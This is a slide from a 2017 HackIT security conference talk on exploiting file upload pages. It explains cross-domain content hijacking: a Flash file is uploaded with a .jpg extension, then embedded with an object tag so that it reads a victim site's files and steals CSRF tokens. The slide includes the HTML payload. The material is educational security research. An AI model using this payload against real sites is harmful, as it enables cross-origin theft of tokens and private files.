 HACKIT
2017
Ebrahim Hegazy. 15 Technique to Exploit File Upload Pages
HACKIT
2017
III INTERNATIONAL
CYBERSECURITY FORUM
Scenario 15
Cross Domain Content Hijacking
When developers are validating the uploaded filename, content-type but missing to validate the uploaded file content. It is
possible to upload a Flash file with .jpg extension, then call that flash file with <object tags in your website and Bingo, you
are able to do Cross Origin Requests to steal CSRF tokens.
<object style="height:1px;width:1px;"
data="http://victim.com/user/2292/profilepicture.jpg"
type="application/x-shockwave-flash" allowscriptaccess="always"
flashvars="c=read&u=http://victim.com/secret_file.txt"></object>
CrossDomainDataHijack.jpg
How browsers see it?
1. Plugins like Flash doesn't care about the extension or content-type
2. If the file is embeded using <object> tag, it will be executed as a Flash file as long as the file content looks
like Flash.
https://github.com/nccgroup/CrossSiteContentHijacking
Ukraine, Kharkiv - September 23, 2017
HackIT